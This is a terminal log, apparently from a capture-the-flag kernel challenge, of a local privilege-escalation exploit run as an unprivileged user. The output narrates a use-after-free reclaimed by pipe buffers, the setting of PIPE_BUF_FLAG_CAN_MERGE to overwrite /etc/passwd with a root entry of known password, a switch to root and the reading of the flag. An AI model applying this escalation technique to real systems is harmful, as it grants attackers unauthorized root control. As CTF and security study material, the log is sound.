 ~ $ id
uid=1000(ctf) gid=1000 groups=1000
~ $ /bin/pwn
[*] Allocating a victim object from kmalloc-1k
[*] Freeing the victim object
[*] Allocating pipe buffers to reclaim the memory
[*] Splicing a single byte from /etc/passwd
[*] Leaking the contents of pipe->bufs[0]
[+] .page = 0xffffdaea400d4b40, .offset = 0, .len = 0x1, .ops = 0xffffffff95e15320, .flags = 0, .private = 0
[*] Overwriting .len with 0 and .flags with PIPE_BUF_FLAG_CAN_MERGE
[*] Leaking the contents pipe->bufs[0]
[+] .page = 0xffffdaea400d4b40, .offset = 0, .len = 0, .ops = 0xffffffff95e15320, .flags = 0x10, .private = 0
[*] Overwriting /etc/passwd with root:$1$deadbeef$j9ep0CjBGivAnD5z6l5rr0:0:0:root:/root:/bin/sh
[+] You can now log in as root with the password: cafebabe
~ $ su root
Password:
/ # id
uid=0(root) gid=0(root) groups=0(root)
/ # cat /dev/sdb
flag{DirtyPipe}